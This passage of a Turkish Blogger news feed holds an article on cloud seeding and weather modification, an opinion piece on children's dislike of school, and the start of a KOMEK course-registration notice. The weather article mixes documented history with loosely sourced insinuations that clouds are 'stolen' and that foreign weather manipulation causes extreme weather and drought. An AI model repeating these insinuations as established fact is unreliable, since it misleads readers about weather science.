veya dinamiklerinde değişiklik yaratmaya yönelik her tür faaliyetlerdir . Hava modifikasyonunda bulut tohumlama bir yapay yağış tekniği olarak kullanılmaktadır. Bulut yoğunlaştırıcı\/buz çekirdekleri oluşturan maddelerin (gümüş iyodür ,amonyum nitrat, kadmiyum iyodür, kuru buz\/katı CO2 ve diğer bildiğimiz\/bilmediğimiz higroskopik materyaller) \u0026nbsp;bulutun tepesinden ya da tabanından bulutun içine iletilmesi \u0026nbsp;yoluyla \u0026nbsp;yağış için havanın manipüle edilmesidir. Ülkemizde barajlarda su seviyelerinin azalması neticesinde ilk yağmur bombası uygulaması 1990 yılında İstanbul’da İSKİ tarafından yapılmış, daha sonra değişik tarihlerde birkaç kez farklı şehirlerde uygulanmıştır. Bu teknik her ne kadar doğal bulutlardan düşen kar\/yağmur yağış miktarını artırmak için kullanılsa da uzmanlarca da belirtildiği gibi; \u0026nbsp;ters etki yaratabilir; aşırı yağışa veya yağış azalmasına,\u0026nbsp; yoğun dolu yağışına yol açabilir.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cimg fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter size-full wp-image-59286\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/Goruntu-21.01.2026-22.16.jpeg\" alt=\"\" width=\"820\" height=\"570\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/Goruntu-21.01.2026-22.16.jpeg 820w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/Goruntu-21.01.2026-22.16-540x375.jpeg 540w\" sizes=\"(max-width: 820px) 100vw, 820px\" \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003Eİnsan Sağlığına, Çevreye ve Ekosisteme Zarar Verebilir\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EKullanılan kimyasallar ve hava olaylarının değiştirilmesi kaynaklı meteorolojik değişiklikler insan sağlığına, çevreye ve ekosisteme zarar verebilir. Birleşmiş Milletler (BM) Hükümetler arası İklim Değişikliği Paneli IPCC Climate Change 2014: Sentez Raporunda (Synthesis Report – AR5)\u0026nbsp; yer verilen jeomühendislik\/ iklim mühendisliği ise; küresel ısınmayı azaltma amaçlı olduğu söylenen iklim sisteminin planlı ve geniş ölçekli değiştirilmesine yönelik bir takım metot ve teknolojilerdir Yani, hava modifikasyonu ile havadan veya yeryüzünden kimyasal ve metal vb araçlarla atmosfere müdahale edilerek yağış, fırtına, dolu, yıldırım, sis gibi hava olaylarının istemli olarak\u0026nbsp; lokal değiştirilmesi kasdedilirken; jeomühendislik; atmosfer, kara ve okyanus\/denizlere birtakım kimyasal – biyolojik – fiziksel mühendislik uygulamaları ile iklimin istemli ve geniş ölçekli değiştirilmesi olarak tanımlanmaktadır.\u003C\/p\u003E\n\u003Ch2 style=\"font-weight: 400;\"\u003E\u003Cstrong\u003EHava manüplasyonları, bir silah olarak da kullanılabilir\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EOPERATION POPEYE, ABD Hava Kuvvetleri tarafından 1967-1972 yılları arasında Vietnam Savaşı sırasında yürütülen bir askeri bulut tohumlama projesiydi. Bu program ,Ho Chi Minh Yolu’nun belirli bölgelerinde muson mevsimini uzatmayı, yol yüzeylerini yumuşatarak ve heyelanlara neden olarak Kuzey Vietnam askeri tedariklerini aksatmayı amaçlıyordu. Bu amaçla Ho Chi Minh üzerinde bulutlar kurşun ve gümüş iyodür ile tohumlanmış, bunun sonucunda askeri hedef bölgelerde muson yağışlarının süresi ortalama 30 – 45 gün uzatılmıştır.\u0026nbsp; Bu sürede aralıksız yağan yağmur nedeniyle ikmal yolları çamur deryasına dönmüş ve kamyon trafiği yavaşlatılmıştır. Hava modifikasyonu çalışmalarının tarihi çok eskiye dayanmaktadır. Bu Konuyu İspat edebilecek Belgelerden İncelenmesi Gereken En Önemli Argümanlar Aslında Bilimsel Çalışma Ve Patentlerdir. İnternetten kolaylıkla ulaşılabilen yüzlerce hava modifikasyonu\/iklim manipülasyonuna yönelik resmi patent vardır. Bunların en eski olan 1891 tarihli “Yağmur yağdırma metodu” başlıklı patenttir. Bir diğer örnek ise 1927 yılında\u0026nbsp; yayınlanan\u0026nbsp; ve titanyum, kalay klorür,\u0026nbsp; dumanlı sülfürik asit, klorsülfonik asit, kükürt trioksit içeren maddeler kullanılarak “Hareket halinde bir uçaktan duman bulutları oluşturma işlemleri patentidir. Bu patentlerin sayıları günümüzde yüzlerceye ulaşmıştır.\u003C\/p\u003E\n\u003Ch2\u003EABD’nin faaliyetleri\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EKimya Alanında Keşfi Çok Uzak Tarihte Olmayan Grafen Oksit (GO) İle İlgili Olan Hava Modifikasyonu Türlerinden Bulut Tohumlama Yapılarak Yağış Arttırılabildiğini Hatta Kar Yaĝdırılabileceğini Yazan Uluslar Arası Patent oldukça ilginçtir. 07.11.1966 Tarih ve 10a Sayılı Hava Modifikasyonu Çalışmalarına Yönelik\u0026nbsp; Tavsiye Edilen Ulusal Program\u0026nbsp; için hava modifikasyonu faaliyetlerinin değerlendirilmesi amacıyla ABD Ulusal Bilim Vakfı tarafından oluşturulan Özel Komisyon’un hazırladığı rapora baktığımızda sözkonusu belgenin hazırlanmasından önceki 20 yıl içinde hava modifikasyonu deneylerinin yürütüldüğü belgelenmektedir. \u0026nbsp;Belgede dikkat çekici bir diğer nokta ise hava durumunu değiştirme deneylerinin küresel ölçekte uygulanması halinde ABD’nin ulusal uygulamalardan elde edeceği yarar ve mükafatın da büyük oranda artacağının vurgulanmış olmasıdır. ABD’nin yürüttüğü hava durumu ve iklim manipülasyonu uygulamalarının geçmişi ve niteliği konusunda önemli ipuçları veren bir diğer önemli kaynak ise ABD Senatosu’nca Mayıs 1978’de yayınlanan “Hava Modifikasyonu Programları: Sorunlar, Politika ve Potansiyel”\u0026nbsp; isimli\u0026nbsp;\u0026nbsp; 741 sayfadan oluşan belgedir. Gizliliği kaldırılmış olan bu belge 1940’lardan bu yana sürdürülen hava modifikasyonu uygulamalarının varlığını doğrulamaktadır.\u003C\/p\u003E\n\u003Ch2\u003EHava Durumuna Sahip Olmak\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E1996 yılında Hava Kuvvetleri, “Bir Kuvvet Çarpanı Olarak Hava Durumu: 2025’te Hava Durumuna Sahip Olmak” adlı bir belge hazırlamıştır. \u0026nbsp;“Hava Durumuna Sahip Olmak”, atmosferik aerosolleri elektromanyetik enerjiyle birleştiren bir hava durumu modifikasyon sistemini anlatmaktadır. Belge çoğunlukla askeri muharebe uygulamalarına değinmekle birlikte, bazı ilginç alıntılar da vardır. Bir tanesi, “Amerika Birleşik Devletleri’nde hava durumu değişikliği muhtemelen hem yerel hem de uluslararası uygulamalarla ulusal güvenlik politikasının bir parçası haline gelecektir.” Belgede “Havayı değiştirebilme yeteneği hem ekonomik hem de savunma nedenleriyle arzu edilebilir.” ifadesi yer almaktadır. BM Askeri veya Herhangi Düşmanca Amaçlarla Çevresel Modifikasyon Tekniklerinin Yasaklanması Sözleşmesi\u0026nbsp; 20 devlet tarafından imzalanarak 05 Ekim 1978 tarihinde yürürlüğe girmiştir. Bugün 48 ülke tarafından imzalanmış, 78 ülke tarafından da onaylanmış durumdadır. İngilizce kısaltılmış adıyla ENMOD Environmental Modification Convention\u0026nbsp; Sözleşmesi olarak da anılır. Bu sözleşme hava modfikasyonunu kabul etmektedir. Taraf Devletler sözleşme ‘ile yasaklanan düşmanca amaçlı çevre değiştirme tekniklerini kullanmamayı kabul ederler.\u0026nbsp; Yasaklanan teknikler, Dünyanın ve uzayın dinamiği, oluşumu ve yapısı üzerinde bilinçli olarak oynanmasını kapsamaktadır. Dünya deyimi ile yalnızca karasal yerküre değil, aynı zamanda biyosfer, hidrosfer ve atmosfer kastedilmektedir. Dünya, 1947 yılından itibaren hava modifikasyonu teknolojilerini araştırmaya ve kullanmaya başlamıştır. Bu teknolojiler, zamanla sadece çevresel değil, aynı zamanda operasyonel bir silaha dönüşmüştür. 2011 yılında İran üzerinde gerçekleştirildiği öne sürülen atmosfer mühendisliği faaliyetleri, bu durumun çarpıcı örneklerindendir. İran yetkilileri, “bulutlarımız çalınıyor” açıklamalarıyla bu müdahalelere dikkat çekmiştir. 2018 yılında Ankara Üniversitesi Öğretim Üyesi ve Adli Bilimciler Derneği Başkanı Prof. Dr. Hamit Hancı, atmosfer modifikasyonu teknolojilerinin bir güvenlik meselesi olduğuna dikkat çekerek, “Havanın bir silah olarak kullanılmasına karşı Türkiye kendi güvenliğini sağlamalıdır,” uyarısında bulunmuştur.\u003C\/p\u003E\n\u003Ch2\u003EÇin İklim Modifikasyonu ile 2008 Olimpiyatlarında Yağışı Engellediğini Açıkladı\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EBu görüş, teknolojik gelişmelerin sadece bilimsel değil, aynı zamanda stratejik ve politik sonuçlar doğurduğunu göstermektedir Bu teknolojinin hali hazırda kullanıldığının bir başka kanıtı da Çin hükümetinin iklim modifikasyonu teknolojisiyle 2008 olimpiyatları sırasında yağışı engellediğini resmen açıklamasıdır. Prof.Dr.Mikdat Kadıoğlu nun 2000 li yıllarda Hava Modifikasyonu isimli çalışması da mevcuttur Hava modifikasyonu ve askeri meteoroloji kavramını da ülkemizde ilk önce Kadıoğlu gündeme getirmiştir.\u003C\/p\u003E\n\u003Ch2\u003EAşırı hava olayları\u003C\/h2\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E03 – 05 Aralık 2015 tarihlerinde İstanbul’da Milli Savunma ve Güvenlik Enstitüsü, Türk Asya Stratejik Araştırmalar Merkezi TASAM ve Marmara Üniversitesi işbirliğinde düzenlenen Güvenlik Konferansı kapsamında “Atmosferik Manipülasyon; İmkanlar ve Tehditler” konulu İklim Modifikasyonu Çalıştayı vizyon belgesinde; (…) Bazı kaynaklar aşırı hava olaylarında ve iklimde görülen bozulmanın Hava Modifikasyonu (Atmosferik Manipülasyon) uygulamaları nedeniyle olduğunu ileri sürmekte ve henüz bu teknolojiye sahip olmayan birçok ülkenin farkında olmadan bir iklim savaşına maruz kaldığını belirtmektedir\u0026nbsp; denilmektedir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EKonferansta Atmosferik Manipülasyon; İmkânlar ve Tehditler, Artan Aşırı Hava Olayları ,Resmî Deklare Edilen Uygulamalar ,İklim Modifikasyonunun Havaya, Suya, Toprağa ve İnsan Sağlığına Etkileri ele alınmıştır\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E2017 yılında Birleşik Arap Emirlikleri’nde kamuoyuna açıklanan ve Gulf News’e yansıyan bir vakada, bir Rus vatandaşının geliştirdiği yer tabanlı elektromanyetik sistemle lokalize yağış oluşturabildiği iddia edilmiştir. Bu sistem, havadaki nemi iyonlaştırarak bölgesel yoğunlaşma ve kısa süreli yağış meydana getirmektedir. Bu durumun kasıtlı bir müdahale mi yoksa rastlantısal bir etki mi olduğu netlik kazanmamış olsa da, aynı basınç kuşakları içinde yer alan ülkelerde bir bölgeye yönlendirilen yağışın, başka bir bölgedeki yağış dengesini bozabileceği, hatta Türkiye gibi yarı kurak iklim kuşağındaki ülkelerde beklenmedik rüzgar ve basınç değişimlerine yol açabileceği bilimsel olarak düşündürücüdür.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003ETürkiye’nin Komşusu Yunanistan Devletinde ise 1981’den Beridir Var Olan Bir Şirket, Devlet Destekli Bir Hava Modifikasyonu\/Bulut Tohumlama-Dolu Engelleme Projeleri ile Bilinmektedir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003ESuudi Arabistan ve Ürdün kaynaklı şirketlerde mevcuttur ve Resmi Web siteleri bulunmaktadır.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003ETabi burda bir başka ülkenin bulutları çalınmakta mıdır soruları gündeme gelmektedir. Türkiye deki kuraklığa karşın Ortadoğu daki çöllere normalden çok fazla yağış yağması bilimsel olarak incelenmesi gereken durumlardandır\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EABD Florida’da hava modifikasyonu \/ geo-mühendislik faaliyetlerini yasaklayan bir yasa 2025 yılında kabul edilmiştir. Yasa,\u0026nbsp; eskiden yürürlükte olan hava modifikasyonu izin ve düzenleme hükümlerini iptal etmektedir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E“Florida Eyaleti 2025 Yasası – SB 56. Jeomühendislik ve Hava Durumu Değiştirme Faaliyetleri Hakkında Yasa.” 1 Ekim 2025’ten itibaren kamuya açık havaalanları, atmosferde kimyasal yayma kapasitesine sahip uçakları bildirmek zorunda olacaklardır.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EBenzer yasaların Teksas, Alabama ve Tennessee gibi eyaletlerde de gündeme gelmesi beklenmektedir. Yıllardır görmezden gelinen hava modifikasyonları ABD nin bir eyaleti tarafından yasayla yasaklanmış , dolayısıyla bu eylemlerin varlığı kabul edilmiştir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EMeteoroloji Genel Müdürlüğümüzün belirttiğine göre (WEB), Günümüzde bazı ülkeler enerji talebini karşılamak, kurak bölgelerde su kaynaklarını zenginleştirmek, yüzden fazla hava modifikasyon projesi yürütmektedir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EBulut tohumlama yöntemi 1940 larda denenmeye başlamış, 1960’lı yıllardan itibaren ABD’de geliştirilmiş ve günümüze kadar uygulanmaya devam edilmiştir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EDünyada 24 ülke bulut tohumlama yöntemini daha fazla yağış sağlamak için kullanmaktadır. İşlem genellikle uçaklardan püskürtme ile olmaktadır.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EYağmur bombası yöntemi ülkemizde ilk olarak 1990 yılında İstanbul’da İSKİ tarafından uygulanmıştır.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EUzun dönem veya uzun süreli gerçekleştirilecek hava modifikasyon işlemlerinde ekosistemin etkileneceği bilinmelidir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EAyrıca, Hava modifikasyonu kasıtlı bir şekilde kullanılırsa meteorolojik bir silah haline gelebilmektedir. Modifikasyon sonucu oluşan Şiddetli yağış, kasırga, hortum, dolu, gibi hava olayları bir silah olarak kullanılabilme potansiyeline sahiptir.\u003C\/p\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EBizatihi Meteorolojik Faktörler bir silah olarak kullanabilirken, Hava silahların kullanımını da engelleyebilmektedir. Birleşmiş Milletler Genel Kurulu tarafından onaylanan, 18 Mayıs 1977 tarihli sözleşme ile çevresel modifikasyon tekniklerinin silah olarak kullanımı yasaklanmıştır (Convention on the Prohibition of Military or Any Other Hostile Use of Environmental Modification Techniques, United Nations ENMOD- Çevresel Modifikasyon Tekniklerinin Askerî veya Başka Bir Düşmanca Amaçla Kullanımının Yasaklanması Sözleşmesi)” (BSHA – Bilim ve Sağlık Haber Ajansı)\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/Goruntu-21.01.2026-22.16.jpeg\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/8513281464713538367\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bulut-tohumlama-bir-yapay-yags.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8513281464713538367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/8513281464713538367"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bulut-tohumlama-bir-yapay-yags.html","title":"Bulut Tohumlama Bir Yapay Yağış Tekniğidir"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-4324364900174597200"},"published":{"$t":"2026-01-21T07:20:00.000-08:00"},"updated":{"$t":"2026-01-21T07:21:07.295-08:00"},"title":{"type":"text","$t":"Çocuklar niye okula gitmek istemiyor."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Cspan class=\"gmail_default\" style=\"font-family:tahoma,sans-serif;font-size:small;color:rgb(0,0,0)\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Gus59mF2xzqMAz6_V01YZYnffoIj-7GcQ6nmHfGelAXJipibubXPX52bgf7ofl2R3U0M_ODCLQgTIyEaEdxUTWnSizjvRbmlEqm-nRz6ro7iC2E3MId_XcZJolVcrkAPv72SHrxpFYE7RwITca3mDTF3m0xWSZigLA0ibN41SQJUhU1XH5i-jGlyvrw\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Gus59mF2xzqMAz6_V01YZYnffoIj-7GcQ6nmHfGelAXJipibubXPX52bgf7ofl2R3U0M_ODCLQgTIyEaEdxUTWnSizjvRbmlEqm-nRz6ro7iC2E3MId_XcZJolVcrkAPv72SHrxpFYE7RwITca3mDTF3m0xWSZigLA0ibN41SQJUhU1XH5i-jGlyvrw=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597835233068275554\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EAli Dutal\u003Cbr\u003E\u003Cbr\u003ENormal şartlarda çocuklarımız okula sevinerek gitmesi gerekirken tam tersi, ilkokula giden çocuklarımız bile okula zorla gidiyor, her türlü tatile, şampiyonluk maçında gol atan futbolcu gibi çılgınca seviniyorlar.\u003Cbr\u003E\u003Cbr\u003EBunun neden ve nedenleri ne olabilir?\u003Cbr\u003E\u003Cbr\u003EBir eğitimci olarak düşünüyorum; günümüzde öğrenci olmadığıma şaka yapmıyor cidden seviniyorum!\u003Cbr\u003E\u003Cbr\u003ESabah namazı vakti karanlıkta okula giden, servis bekleyen, serviste uyuyan küçük küçük çocuklar; yatsı namazı vakti dağılan okullar…\u003Cbr\u003E\u003Cbr\u003EYetmedi, İYEP(İlkokul Yetiştirme Programı) ve DYK(Destekleme ve Yetiştirme Kursları) ile okula mahkum edilen çocuklar!\u003Cbr\u003E\u003Cbr\u003EEğitime ömrünü vermiş biri olarak samimiyetimle ifade ediyorum: çocuklarımız aile, çevre ve okulun \"ZULMÜ ALTINDA\" eziliyor ve ezilmişlik küçük çocukları okuldan nefret ettiriyor.\u003Cbr\u003E\u003Cbr\u003EYine açıkça söylüyorum: \"Eğitim sistemi, okul ortamı, öğretim yöntemleri, aile tutumları,\" çocuklarımızın okulu sevmemelerinde en sorumlulardır.\u003Cbr\u003E\u003Cbr\u003EÇocuklarımızın gelişimsel ihtiyaçları dikkate alınmadan müfredat, sınav ve yetişkin beklentileri eksenli bir uygulamaya tabi tutulmaktalar.\u003Cbr\u003E\u003Cbr\u003EÇok düşündürücü ama gerçek; bu kadar ders yükü ve baskıya rağmen çocuklarımızın akademik başarıları da oldukça düşük!\u003Cbr\u003E\u003Cbr\u003EBasit bir matematik işlemiyle çocuklarımızın \"12 Yıllık Zorunlu Eğitim\" süresi içinde İngilizce ve Matematik derslerinde kaç saat ders aldıklarını hesaplayalım.\u003Cbr\u003E\u003Cbr\u003EElbette ki, çok büyük bir rakamla karşılaşacağız!\u003Cbr\u003E\u003Cbr\u003EAlınan ders saati ile başarıyı kıyaslayalım:\u003Cbr\u003E\u003Cbr\u003EAz çok eğitim ile ilgili herkes verilen eğitim saati ile başarı arasında korkunç bir uçurum olduğunu görecektir!\u003Cbr\u003E\u003Cbr\u003E            Okul öncesinden çocuğu akademik başarıya odaklamak, başarılı olma baskısını bilinçaltına yerleştirmek zamanla çocukta hata yapma korkusuna yol açar; bu durum öğrenme isteğini köreltir.\u003Cbr\u003E\u003Cbr\u003E            Oysa ki, bu çocuklar her türlü öğrenme etkinliğinde kendisini baskı altında hissetmemeli, yapılan öğretim etkinliklerinden zevk almalıdır.\u003Cbr\u003E\u003Cbr\u003E            Ödev verilmemesi gereken 1. Sınıflarda bile çocuğun kaldıramayacağı ödevler verilmekte, ödevlerin çoğunu da anne ve babaları yapmaktadır.\u003Cbr\u003E\u003Cbr\u003E            Söylediklerim yalan mı, doğru mu olduğu çocuğu 1. Sınıfa giden öğrenci velilerine özellikle de özel okula gidenlere sorulabilir.\u003Cbr\u003E\u003Cbr\u003E            Elbette ki, çocuğun eğitimiyle ailenin ilgilenmesi önemlidir; ancak, bu baskıyla değil, birlikte olmayla gerçekleşir. Çocuklarımıza ailesiyle yaşama ortamları hazırlanmalı, en azından hafta tatillerinde çocuklar ailesinin yanında olmalıdır.\u003Cbr\u003E\u003Cbr\u003E            Okulda çok kalmak çok öğrenmek değildir. Öğrenci okulda ne kadar az kalırsa öğrenme etkinliklerinden daha fazla zevk alır ve kalıcı öğrenme daha fazla gerçekleşir.\u003Cbr\u003E\u003Cbr\u003EOnun için:\u003Cbr\u003E\u003Cbr\u003E            1-İlkokullarda günlük ders saati 5(beş)'ten, ortaokul ve liselerde 6(altı) saatten fazla olmamalı,\u003Cbr\u003E\u003Cbr\u003E            2-İYEP ve DYK uygulamaları olağanüstü (deprem gibi.) durumlar dışında kaldırılmalı,\u003Cbr\u003E\u003Cbr\u003EİYEP ve DYK uygulamaları çocuğun aileden kopuşa zemin hazırlayan etkenlerden biridir. İYEP ve DYK akademik eşitsizliği azaltma amacıyla oluşturulmuş olsa da, uygulamada bazı istenmeyen sonuçlar doğurmaktadır.\u003Cbr\u003E\u003Cbr\u003EÇocuğun okulda aşırı zaman geçirmesi özellikle ilkokul çağındaki bir çocuk için; zaten uzun olan okul saatleri, ders sonrası İYEP, ortaokul 8 ve lise 11-12. sınıflarda hafta sonu DYK sürekli \"yetiştirilmesi gereken\" bir çocuk algısı çocuğun zihninde \"ben eksik biriyim ve sürekli düzeltilmeliyim\" düşüncesi oluşur,\u003Cbr\u003E\u003Cbr\u003EBu durum hem özgüveni zedeler hem de okuldan duygusal kopuşa neden olur; en önemlisi aile bağlarının zayıflamasına yol açar. Kaldı ki, DYK'lara öğrenci devamsızlığı da normalin çok üzerinde ve devam etmeyen öğrenciler zamanlarını nerede kimlerle geçiriyor, bu da ayrıca üzerinde durulması gereken önemli bir sorun…\u003Cbr\u003E\u003Cbr\u003EÇocuk için aile; güven, koşulsuz kabul, duygusal beslenme alanıdır. Çocuk akşamları yorgun, hafta sonları da okulda aileyle geçirilen zaman yok olduğunda, duygusal açlık oluşur.\u003Cbr\u003E\u003Cbr\u003EBu da çocuğun; içe kapanma, öfke, motivasyon düşüklüğü gibi sonuçlar doğurabilir.\u003Cbr\u003E\u003Cbr\u003E            Bu nedenle; seçmeli dersler uygulamasına son verilmeli, bazı derslerin uzaktan eğitimle verilmesinin yolları açılmalı.\u003Cbr\u003E\u003Cbr\u003EÇocukların okulu sevmemesi, onların \"öğrenmeyi sevmediği\" anlamı çıkarılmasın. Asıl sorun çoğu zaman okulun, çocuğun gelişimsel ve duygusal ihtiyaçlarına yeterince hitap edememesidir.\u003Cbr\u003E\u003Cbr\u003EEğer okul; daha oyun temelli, daha esnek, daha güvenli, daha çocuk merkezli olsaydı, çocuklar tatili severdi ama okula da isteyerek giderdi.\u003Cbr\u003E\u003Cbr\u003EÇocuklarımızı tatili ödül, okulu ceza gibi görmelerinden kurtarmalıyız.\u003Cbr\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/4324364900174597200\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/cocuklar-niye-okula-gitmek-istemiyor.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4324364900174597200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4324364900174597200"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/cocuklar-niye-okula-gitmek-istemiyor.html","title":"Çocuklar niye okula gitmek istemiyor."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Gus59mF2xzqMAz6_V01YZYnffoIj-7GcQ6nmHfGelAXJipibubXPX52bgf7ofl2R3U0M_ODCLQgTIyEaEdxUTWnSizjvRbmlEqm-nRz6ro7iC2E3MId_XcZJolVcrkAPv72SHrxpFYE7RwITca3mDTF3m0xWSZigLA0ibN41SQJUhU1XH5i-jGlyvrw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-1964817907423971477"},"published":{"$t":"2026-01-21T06:53:00.001-08:00"},"updated":{"$t":"2026-01-21T06:53:57.652-08:00"},"title":{"type":"text","$t":"KOMEK’TE YENİ DÖNEM KAYIT SÜRECİ BAŞLIYOR"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXwrOUTVrxOdOE9ABf3320KuvsuL-1kXVVUUkSpKcJxgyvAQuB0SzaVWj1VXDFmqjajOOI_J7Y8Bvjm7IyLBSUAoT1zynlEFH4NHOWiILkgpSDj517GkhTDC7Er12cp6zyOLm1PqmXXUzeCxRxazPNhwof5RgKQFahVBUSC7lYFzWhY6I44I3_Uczw00Q\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXwrOUTVrxOdOE9ABf3320KuvsuL-1kXVVUUkSpKcJxgyvAQuB0SzaVWj1VXDFmqjajOOI_J7Y8Bvjm7IyLBSUAoT1zynlEFH4NHOWiILkgpSDj517GkhTDC7Er12cp6zyOLm1PqmXXUzeCxRxazPNhwof5RgKQFahVBUSC7lYFzWhY6I44I3_Uczw00Q=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597828237857379298\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKonya Büyükşehir Belediyesi Meslek Edindirme Kursları, yeni eğitim dönemi için kayıt sürecini başlatıyor. Konya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, kişisel gelişimine katkı sağlamak isteyen tüm vatandaşları, 20 Ocak - 02 Şubat tarihleri arasında \"\u003Ca href=\"http:\/\/komek.org.tr\"\u003Ekomek.org.tr\u003C\/a\u003E\" adresi üzerinden KOMEK ve KUZEM eğitimlerine kayıt yaptırmaya davet etti. Spor, yüzme ve reformer pilates branşlarına yönelik kayıtlar ise 22 Ocak tarihinde başlayacak.\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediyesi Meslek Edindirme Kursları (KOMEK), yeni eğitim dönemi için kayıt sürecini başlatıyor.\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediye Başkanı Uğur İbrahim Altay, KOMEK'in her dönem yoğun ilgi gördüğünü anımsatarak, yeni dönemde de her yaştan insanı bilgi, beceri ve üretimle buluşturmayı hedeflediklerini söyledi.\u003Cbr\u003E\u003Cbr\u003EKOMEK'in, Konya'nın merkez ve ilçelerinde faaliyet gösteren kurs merkezleri ve Konya Büyükşehir Belediyesi Uzaktan Eğitim Merkezi (KUZEM) eğitimleriyle tüm Türkiye'ye yayılan bir hizmet anlayışına sahip olduğunu belirten Başkan Altay, \"Büyükşehir Belediyesi olarak KOMEK ve KUZEM ile kendisini yetiştirmek ve kişisel gelişimine katkı sağlamak isteyen tüm vatandaşlarımıza ulaşmaya çalışıyoruz. Bu doğrultuda eğitimlerimizi erişilebilir kılmaya devam ediyoruz. Yeni dönemde yüz yüze ve uzaktan eğitimlere katılmak isteyen tüm vatandaşlarımızı, 20 Ocak - 02 Şubat tarihleri arasında '\u003Ca href=\"http:\/\/komek.org.tr\"\u003Ekomek.org.tr\u003C\/a\u003E' adresi üzerinden kayıt yaptırmaya davet ediyorum\" ifadelerini kullandı.\u003Cbr\u003E\u003Cbr\u003EKOMEK GÜÇLÜ BİR SOSYAL YAŞAM ALANI\u003Cbr\u003E\u003Cbr\u003EKonya Büyükşehir Belediyesi KOMEK kurs merkezlerinde; el sanatlarından mesleki ve teknik eğitimlere, yabancı dillerden bilişim ve kişisel gelişim alanlarına kadar geniş bir yelpazede kurs imkânı sunuluyor. Önceki dönemlerde KOMEK'te eğitim alan binlerce kursiyer, edindikleri bilgi ve becerilerle hem sosyal 